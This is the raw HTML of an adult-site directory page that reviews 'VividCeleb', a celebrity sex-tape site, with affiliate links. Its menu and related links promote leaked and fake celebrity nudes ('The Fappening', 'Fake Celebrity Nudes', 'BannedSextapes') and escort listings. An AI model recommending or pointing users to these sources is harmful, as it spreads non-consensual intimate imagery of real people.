<script type="text/javascript" src="https://theporndon.com/wp-content/themes/xxxdude2016/js/jquery.mark.min.js?ver=6.4.7" id="mark-js"></script>
<script type="text/javascript" src="https://theporndon.com/wp-content/themes/xxxdude2016/js/nav.js?ver=6.4.7" id="nav-js"></script>
<script type="text/javascript" src="https://theporndon.com/wp-content/themes/xxxdude2016/js/custom.js?ver=6.4.7" id="custom-js"></script>
<link rel="https://api.w.org/" href="https://theporndon.com/wp-json/" /><link rel="alternate" type="application/json" href="https://theporndon.com/wp-json/wp/v2/posts/1017" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theporndon.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://theporndon.com/vividceleb/" />
<link rel='shortlink' href='https://theporndon.com/?p=1017' />
<link rel="alternate" type="application/json+oembed" href="https://theporndon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheporndon.com%2Fvividceleb%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://theporndon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheporndon.com%2Fvividceleb%2F&#038;format=xml" />
<!--buffer start custom--!>
<!--start callback custom--!>

<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://theporndon.com/wp-content/uploads/2021/05/cropped-theporndon-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://theporndon.com/wp-content/uploads/2021/05/cropped-theporndon-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theporndon.com/wp-content/uploads/2021/05/cropped-theporndon-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://theporndon.com/wp-content/uploads/2021/05/cropped-theporndon-icon-270x270.jpg" />

</head>
<body class="post-template-default single single-post postid-1017 single-format-standard wp-custom-logo">
<div class="top_section">
<div class="myrow clearfix">

<h1>🏆 ThePornDon brings you the best & safest porn from around the World Wide Web. Sit back, click away and enjoy the XXX ride! 💥</h1>
<div class="language-widget clearfix"><div id="mts_google_translate"></div></div></div><!--myrow-->
</div><!--top_section-->

<div id="headerwrap">
<div class="myrow clearfix">
<div class="logo">
<a href="https://theporndon.com/" title="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6;"><img src="https://theporndon.com/wp-content/uploads/2019/03/the_porn_don_new_logo.png" alt="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6;" /></a>
</div><!--  /logo -->

<a href="#mobilemenu" class="nav_trigger">
<div class="bar1"></div>
<div class="bar2"></div>
<div class="bar3"></div>
</a>
<nav id="mobilemenu">
<ul id="menu-main-menu" class=""><li id="menu-item-4602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4602"><a href="https://theporndon.com/">&#x1f3e0; Home</a></li>
<li id="menu-item-6186" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6186"><a href="https://theporndon.com/ckxgirl/">&#x1f4f2; CKXGirl &#x1f3c6;</a></li>
<li id="menu-item-6184" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6184"><a href="https://theporndon.com/livesexcams/">&#x1f4f2; Naseera &#x1f3c6;</a></li>
<li id="menu-item-6185" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6185"><a href="https://theporndon.com/arabianchicks/">&#x1f4f2; ArabianChicks &#x1f3c6;</a></li>
<li id="menu-item-5820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5820"><a href="https://theporndon.com/category/top-sex-cam-sites/">⭐️ Top LIVE Sex Cam Sites</a></li>
<li id="menu-item-5817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5817"><a href="https://theporndon.com/category/new-top-premium-sites/">⭐️ New Top Premium Sites</a></li>
<li id="menu-item-5818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5818"><a href="https://theporndon.com/category/top-arab-porn-tube-sites/">⭐️ Arab Muslim Porn Sites</a></li>
<li id="menu-item-5821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5821"><a href="https://theporndon.com/category/top-porn-tube-sites/">⭐️ Top Porn Tube Sites</a></li>
<li id="menu-item-5819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5819"><a href="https://theporndon.com/category/%e2%ad%90%ef%b8%8f-top-muslim-model-sites/">⭐️ Top Muslim Model Sites</a></li>
<li id="menu-item-5822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5822"><a href="https://theporndon.com/category/top-premium-sites/">⭐️ Top Premium Sites</a></li>
<li id="menu-item-5823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5823"><a href="https://theporndon.com/category/asian-porn-premium-sites/">⭐️ Asian Porn Premium Sites</a></li>
<li id="menu-item-5824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5824"><a href="https://theporndon.com/category/top-asian-sex-cams/">⭐️ Top Asian Sex Cams</a></li>
<li id="menu-item-5825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5825"><a href="https://theporndon.com/category/newsites/">⭐️ Brand New Sites</a></li>
<li id="menu-item-5826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5826"><a href="https://theporndon.com/category/arab-porn-premium-sites/">⭐️ Arab Porn Premium Sites</a></li>
<li id="menu-item-5827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5827"><a href="https://theporndon.com/category/top-ebony-porn-tube-sites/">⭐️ Top Ebony Porn Tube Sites</a></li>
<li id="menu-item-5828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5828"><a href="https://theporndon.com/category/top-indian-porn-tube-sites/">⭐️ Top Indian Porn Tube Sites</a></li>
<li id="menu-item-5829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5829"><a href="https://theporndon.com/category/indian-porn-premium-sites/">⭐️ Indian Porn Premium Sites</a></li>
<li id="menu-item-5830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5830"><a href="https://theporndon.com/category/top-latin-porn-tube-sites/">⭐️ Top Latin Porn Tube Sites</a></li>
<li id="menu-item-5831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5831"><a href="https://theporndon.com/category/latin-porn-premium-sites/">⭐️ Latin Porn Premium Sites</a></li>
<li id="menu-item-5832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5832"><a href="https://theporndon.com/category/top-fetish-porn-tube-sites/">⭐️ Top Fetish Porn Tube Sites</a></li>
<li id="menu-item-5833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5833"><a href="https://theporndon.com/category/fetish-porn-premium-sites/">⭐️ Fetish Porn Premium Sites</a></li>
<li id="menu-item-5834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5834"><a href="https://theporndon.com/category/best-gay-porn-sites/">⭐️ Best Gay Porn Sites</a></li>
<li id="menu-item-5835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5835"><a href="https://theporndon.com/category/top-amateur-porn-sites/">⭐️ Top Amateur Porn Sites</a></li>
<li id="menu-item-5836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5836"><a href="https://theporndon.com/category/amateur-premium-sites/">⭐️ Amateur Premium Sites</a></li>
<li id="menu-item-5837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5837"><a href="https://theporndon.com/category/famous-celebrity-blogs/">⭐️ Famous Celebrity Blogs</a></li>
<li id="menu-item-5838" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5838"><a href="https://theporndon.com/category/premium-nude-celebrities/">⭐️ Premium Nude Celebrities</a></li>
<li id="menu-item-5839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5839"><a href="https://theporndon.com/category/the-fappening/">⭐️ The Fappening</a></li>
<li id="menu-item-5840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5840"><a href="https://theporndon.com/category/fake-celebrity-nudes/">⭐️ Fake Celebrity Nudes</a></li>
<li id="menu-item-5841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5841"><a href="https://theporndon.com/category/hentai-porn-sites/">⭐️ Hentai Porn Sites</a></li>
<li id="menu-item-5842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5842"><a href="https://theporndon.com/category/best-premium-hentai-sites/">⭐️ Best Premium Hentai Sites</a></li>
<li id="menu-item-5843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5843"><a href="https://theporndon.com/category/best-porn-comic-sites/">⭐️ Best Porn Comic Sites</a></li>
<li id="menu-item-5844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5844"><a href="https://theporndon.com/category/premium-porn-comic-sites/">⭐️ Premium Porn Comic Sites</a></li>
<li id="menu-item-5845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5845"><a href="https://theporndon.com/category/best-gif-porn-sites/">⭐️ Best Gif Porn Sites</a></li>
<li id="menu-item-5846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5846"><a href="https://theporndon.com/category/best-porn-image-boards/">⭐️ Best Porn Image Boards</a></li>
<li id="menu-item-5847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5847"><a href="https://theporndon.com/category/best-porn-tgp-sites/">⭐️ Best Porn TGP Sites</a></li>
<li id="menu-item-5848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5848"><a href="https://theporndon.com/category/best-porn-link-sites/">⭐️ Best Porn Link Sites</a></li>
<li id="menu-item-5849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5849"><a href="https://theporndon.com/category/top-scat-porn-tube-sites/">⭐️ Top Scat Porn Tube Sites</a></li>
<li id="menu-item-5850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5850"><a href="https://theporndon.com/category/scat-and-piss-premium-porn/">⭐️ Scat And Piss Premium Porn</a></li>
<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5851"><a href="https://theporndon.com/category/best-gay-porn-dvd-video-sites/">⭐️ Best Gay Dvd/Video Sites</a></li>
<li id="menu-item-5852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5852"><a href="https://theporndon.com/category/shemale-porn-premium-sites/">⭐️ Shemale Porn Premium Sites</a></li>
<li id="menu-item-5853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5853"><a href="https://theporndon.com/category/best-adult-dating-sites/">⭐️ Best Adult Dating Sites</a></li>
<li id="menu-item-5854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5854"><a href="https://theporndon.com/category/best-pin-porn-sites/">⭐️ Best Pin Porn Sites</a></li>
<li id="menu-item-5855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5855"><a href="https://theporndon.com/category/best-porn-forums/">⭐️ Best Porn Forums</a></li>
<li id="menu-item-5856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5856"><a href="https://theporndon.com/category/best-filehost-sites/">⭐️ Best Filehost Sites</a></li>
<li id="menu-item-5857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5857"><a href="https://theporndon.com/category/best-porn-tumblr-sites/">⭐️ Best Porn Tumblr Sites</a></li>
<li id="menu-item-5858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5858"><a href="https://theporndon.com/category/useful-software/">⭐️ Useful Software</a></li>
<li id="menu-item-5859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5859"><a href="https://theporndon.com/category/best-funny-porn-sites/">⭐️ Best Funny Porn Sites</a></li>
<li id="menu-item-5860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5860"><a href="https://theporndon.com/category/best-lesbian-porn-sites/">⭐️ Best Lesbian Porn Sites</a></li>
<li id="menu-item-5861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5861"><a href="https://theporndon.com/category/lesbian-porn-premium-sites/">⭐️ Lesbian Porn Premium Sites</a></li>
<li id="menu-item-5862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5862"><a href="https://theporndon.com/category/best-escort-sites/">⭐️ Best Escort Sites</a></li>
<li id="menu-item-5863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5863"><a href="https://theporndon.com/category/best-porn-games/">⭐️ Best Porn Games</a></li>
<li id="menu-item-5864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5864"><a href="https://theporndon.com/category/porn-picture-sites/">⭐️ Porn Picture Sites</a></li>
<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5865"><a href="https://theporndon.com/category/popular-porn-blogs/">⭐️ Popular Porn Blogs</a></li>
<li id="menu-item-5866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5866"><a href="https://theporndon.com/category/free-porn-video-hosting/">⭐️ Free Porn Video Hosting</a></li>
</ul></nav>
</div>
<div class="clear"></div>

<div class="tagline show_on_mobile">
<div class="myrow">	
ThePornDon reviews the best porn sites of 2021.	
</div>
</div>

<div class="clear"></div>
<div class="myrow clearfix">	
<div class="header_search"><input type="text" name="keyword" placeholder="Search..."></div>
<div class="header_social">
<a href="https://t.me/porndons" target="_blank"><img src="https://theporndon.com/wp-content/themes/xxxdude2016/images/twitter.png" /></a>
<a href="http://porndon.tumblr.com" target="_blank"><img src="https://theporndon.com/wp-content/themes/xxxdude2016/images/tumbler.png" /></a>
<a href="https://theporndon.com/blog/" target="_blank"><img src="https://theporndon.com/wp-content/themes/xxxdude2016/images/blog.png" /></a>
</div><!--header_social-->


<div class="the_porn_don_right_logo">
<img src="https://theporndon.com/wp-content/themes/xxxdude2016/images/the_porn_don.png"  alt="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6;" />
</div><!--the_porn_don_right_logo-->

</div><!--myrow-->
</div><!-- header end -->


<div id="main">
<div class="myrow clearfix"><div id="content">
<div class="content_box clearfix">
<div class="post-1017 post type-post status-publish format-standard has-post-thumbnail hentry category-premium-nude-celebrities" id="post-1017">
<div class="header_title clearfix">
<h2 class="alignleft">Site Review</h2>
<h2 class="alignright"><a href="https://theporndon.com"><i class="fa fa-home"></i> Back to Home</a></h2>
</div><!--header_title-->
<div class="entry_box clearfix">
<div class="grid6 first textcenter">
<div class="img_container">
<img class="top_img" src="https://theporndon.com/wp-content/themes/xxxdude2016/images/top-bar.png" />
<a href="http://secure.vivid.com/track/MjAzMjIxLjEuMS4yMDguMC4wLjAuMC4w" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/vividceleb.png" alt="VividCeleb"  />
</a>
</div><!--img_container-->

<h1><a href="http://secure.vivid.com/track/MjAzMjIxLjEuMS4yMDguMC4wLjAuMC4w" target="_blank">Click here to visit website</a></h1>

</div><!--grid6-->
<div class="grid6 entry clearfix">
<div class="entry_title">
<h1>VividCeleb</h1>
<h6>http://secure.vivid.com/track/MjAzMjIxLjEuMS4yMDguMC4wLjAuMC4w</h6>
</div><!--entry_title-->

<div class="entry_rating">
<div id="post-ratings-1017" class="post-ratings" data-nonce="b74b3763e0"><img id="rating_1017_1" src="https://theporndon.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="" title="" onmouseover="current_rating(1017, 1, '');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1017_2" src="https://theporndon.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="" title="" onmouseover="current_rating(1017, 2, '');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1017_3" src="https://theporndon.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="" title="" onmouseover="current_rating(1017, 3, '');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1017_4" src="https://theporndon.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="" title="" onmouseover="current_rating(1017, 4, '');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1017_5" src="https://theporndon.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="" title="" onmouseover="current_rating(1017, 5, '');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (No Ratings Yet)<br /><span class="post-ratings-text" id="ratings_1017_text"></span></div><div id="post-ratings-1017-loading" class="post-ratings-loading"><img src="https://theporndon.com/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" />Loading...</div></div><!--entry_rating-->

<p>Looking for celebrity sex tapes? Here at Vivid Celeb you can have 22 of them and more are added as they are released! With reality tv stars such as American Idol finalist Jessica Sierra to more seasoned pros like Vince Neil from Motely Crue, if it&#8217;s a sex tape worth watching it&#8217;s gonna be here!</p>
<p>The updates are a bit infrequent but that can be expected as there&#8217;s not gonna be a celebrity sex tape leaked every week. The movies are long and filmed in POV so if you&#8217;re looking for something more than the average pornstar, check it out!</p>

<h2>ThePornDon likes VividCeleb's</h2>
<ul class="like_list">
<li class="likes_listLayout">
<i class="fa fa-thumbs-up"></i>
Layout </li>
<li class="likes_listGreat design">
<i class="fa fa-thumbs-up"></i>
Great design </li>
<li class="likes_listDirectory of Tags">
<i class="fa fa-thumbs-up"></i>
Directory of Tags </li>
</ul>
<h2>ThePornDon hates VividCeleb's</h2>
<ul class="like_list">
<li class="hates_listLoads External Sites"> <i class="fa fa-thumbs-down"></i> Loads External Sites</li>
</ul>
 
</div><!--entry-->
</div><!--entry_box-->
</div><!-- post-->
</div><!--content_box-->





<div class="content_box clearfix">
<div class="header_title clearfix">
<h2 class="alignleft">⭐️ Premium Nude Celebrities Like VividCeleb</h2>
<h2 class="alignright"><a href="https://theporndon.com"><i class="fa fa-home"></i> Back to Home</a></h2>
</div><!--header_title-->
<div class="entry_box clearfix">
<!-- Related Post -->

<div class="clearfix">
<div class="loop_item ">
<div class="clearfix loop_item_title">
<span class="mobile_friendly_icon"></span>
<h6><a href='https://theporndon.com/mrskin/' title='MrSkin'>1. MrSkin</a></h6>
<a href="https://theporndon.com/mrskin/" title="MrSkin">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="http://www.mrskin.com/tour?" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/mrskin-210x131.png" alt="MrSkin"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<h6><a href='https://theporndon.com/bannedsextapes/' title='BannedSextapes'>2. BannedSextapes</a></h6>
<a href="https://theporndon.com/bannedsextapes/" title="BannedSextapes">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="http://www.bannedsextapes.com/tube_tour2/index.html?nats=NzAuNC4zLjguMC4wLjAuMC4w" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2016/12/bannedsextapes-1-210x131.png" alt="BannedSextapes"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->
<div class="loop_item ">
<div class="clearfix loop_item_title">
<h6><a href='https://theporndon.com/celebsuncensored/' title='CelebsUncensored'>3. CelebsUncensored</a></h6>
<a href="https://theporndon.com/celebsuncensored/" title="CelebsUncensored">
<span class="icon_review_smaller"></span>
</a>
</div><!--clearfix-->

<div class="img_box">
<a href="http://celebsuncensored.com/t/?ref=aHR0cHM6Ly90aGVwb3JuZHVkZS5jb20v&c=eyJhIjoyMiwibyI6NzgsInAiOjIsInB0IjoiUkVWRU5VRV9TSEFSRSJ9" target="_blank">
<img src="https://theporndon.com/wp-content/uploads/2017/04/celebuncensored-210x131.png" alt="CelebsUncensored"  /></a>
</div><!--img_box-->
	
</div><!--loop_item-->

</div><!--clearfix-->

</div><!--entry_box-->
</div><!--content_box-->


</div><!--content-->



</div><!--row-->
</div><!--main-->

<div id="footer">
<img src="https://theporndon.com/wp-content/themes/xxxdude2016/images/the_porn_don_footer.png" class="footer_logo"  alt="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6;" />
<div class="myrow clearfix">
<p><a href="mailto:support@simplymain.com">Contact us</a> if you think we are missing any quality sites from our existing list. We have all languages available, select from the different languages at the top-right of the site and choose your own language. we always add new sites here at ThePornDon regularly, including LIVE sex, webcams, private shows, BDSM, amateurs, voyeur, hd porn, reality VR, premium porn stars, big blondes, small brunettes, petite bitches in lingeriE.We also have international escort and dating services. If you have a general question about how to book, signup or subscribe to any of the sites, please feel free to contact us and we will be happy to assist you in getting the best deals available, saving you the time & effort!</p>
<p class="copyright">&copy; 2021 theporndon.com</p>
</div><!--myrow-->
</div><!--footer-->

        
            <div id="tr1"></div>
            <script type='text/javascript'>
                function googleTranslateElementInit() {
                    new google.translate.TranslateElement({
                    pageLanguage: 'en',
                                autoDisplay: true
                    }, 'mts_google_translate');
                }
            </script>
            <script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


                        <style>
                #mts-language-btn{
            color: #555555;background: #f1f1f1;border: 1px solid #555555;                }
                #mts-language-btn:hover{
            background: #f1f1f1;color: #555555;                }
                .mts-languages ol li a {
            background: #f1f1f1;color: #555555;border-bottom: solid 1px #555555;                }
                .mts-languages ol li a:hover {
            background: #f1f1f1;color: #555555;
                }
                .mts-languages span.af { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/south-africa.png) no-repeat; }
                .mts-languages span.sq { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/albania.png) no-repeat; }
                .mts-languages span.ar { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/saudi-arabia.png) no-repeat; }
                .mts-languages span.hy { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/armenia.png) no-repeat; }
                .mts-languages span.az { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/azerbaijan.png) no-repeat; }
                .mts-languages span.eu { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/argentina.png) no-repeat; }
                .mts-languages span.be { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/belarus.png) no-repeat; }
                .mts-languages span.bn { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/bengal.png) no-repeat; }
                .mts-languages span.bs { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/bosnia.png) no-repeat; }
                .mts-languages span.bg { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/bulgaria.png) no-repeat; }
                .mts-languages span.ca { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/catalonia.png) no-repeat; }
                .mts-languages span.ceb { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/philippines.png) no-repeat; }
                .mts-languages span.ny { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/zimbabwe.png) no-repeat; }
                .mts-languages span.zh-CN { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/china.png) no-repeat; }
                .mts-languages span.zh-TW { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/taiwan.png) no-repeat; }
                .mts-languages span.hr { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/croatia.png) no-repeat; }
                .mts-languages span.cs { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/czech-republic.png) no-repeat; }
                .mts-languages span.da { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/denmark.png) no-repeat; }
                .mts-languages span.nl { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/netherlands.png) no-repeat; }
                .mts-languages span.en { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/united-states.png) no-repeat; }
                .mts-languages span.eo { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/esperanto.png) no-repeat; }
                .mts-languages span.es { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/estonia.png) no-repeat; }
                .mts-languages span.tl { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/philippines.png) no-repeat; }
                .mts-languages span.fi { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/finland.png) no-repeat; }
                .mts-languages span.fr { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/france.png) no-repeat; }
                .mts-languages span.gl { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/galacia.png) no-repeat; }
                .mts-languages span.ka { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/georgian.png) no-repeat; }
                .mts-languages span.de { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/germany.png) no-repeat; }
                .mts-languages span.el { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/greece.png) no-repeat; }
                .mts-languages span.gu { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/india.png) no-repeat; }
                .mts-languages span.ht { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/haiti.png) no-repeat; }
                .mts-languages span.ha { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/niger.png) no-repeat; }
                .mts-languages span.iw { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/israel.png) no-repeat; }
                .mts-languages span.hi { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/india.png) no-repeat; }
                .mts-languages span.hmn { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/china.png) no-repeat; }
                .mts-languages span.hu { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/hungary.png) no-repeat; }
                .mts-languages span.is { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/iceland.png) no-repeat; }
                .mts-languages span.ig { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/nigeria.png) no-repeat; }
                .mts-languages span.id { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/indonesia.png) no-repeat; }
                .mts-languages span.ga { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/ireland.png) no-repeat; }
                .mts-languages span.it { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/italy.png) no-repeat; }
                .mts-languages span.ja { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/japan.png) no-repeat; }
                .mts-languages span.jw { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/java.png) no-repeat; }
                .mts-languages span.kn { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/india.png) no-repeat; }
                .mts-languages span.kk { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/kazakhstan.png) no-repeat; }
                .mts-languages span.km { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/cambodia.png) no-repeat; }
                .mts-languages span.ko { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/south-korea.png) no-repeat; }
                .mts-languages span.lo { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/laos.png) no-repeat; }
                .mts-languages span.la { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/vatican-city.png) no-repeat; }
                .mts-languages span.lv { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/latvia.png) no-repeat; }
                .mts-languages span.lt { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/lithuania.png) no-repeat; }
                .mts-languages span.mk { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/macedonia.png) no-repeat; }
                .mts-languages span.mg { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/madagascar.png) no-repeat; }
                .mts-languages span.ms { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/malaysia.png) no-repeat; }
                .mts-languages span.ml { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/india.png) no-repeat; }
                .mts-languages span.mt { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/malta.png) no-repeat; }
                .mts-languages span.mi { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/new-zealand.png) no-repeat; }
                .mts-languages span.mn { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/india.png) no-repeat; }
                .mts-languages span.no { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/norway.png) no-repeat; }
                .mts-languages span.fa { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/iran.png) no-repeat; }
                .mts-languages span.pl { background:url(https://theporndon.com/wp-content/plugins/mts-wp-google-translate/includes/../public/images/poland.png) no-repeat; }
